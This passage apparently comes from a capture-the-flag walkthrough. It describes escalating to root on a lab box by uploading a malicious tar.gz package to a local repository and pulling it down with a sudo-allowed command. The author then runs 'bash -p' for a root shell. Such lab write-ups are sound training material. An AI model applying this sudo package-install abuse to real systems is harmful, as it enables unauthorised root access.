
Once done, we see the file is indeed listed. We only need to obtain the full file path and supply that to our sudo command.

Full path: http://localhost:3000/john/Test/raw/master/this_is_fine_wuzzi-0.0.1.tar.gz
After much trying I wasn’t able to see to get it to pull the tar.gz

It seems the box was either designed to work this way or extremely unstable. So instead, I created a new repo. I had to recreate the repo 5 times before it stuck. Once it was created, I uploaded our malicious tar file to that repo and pulled it down.

Once that worked, we simply issue the bash -p command and we get a new shell as root! We’ve not got the root.txt flag. Another one bites the dust!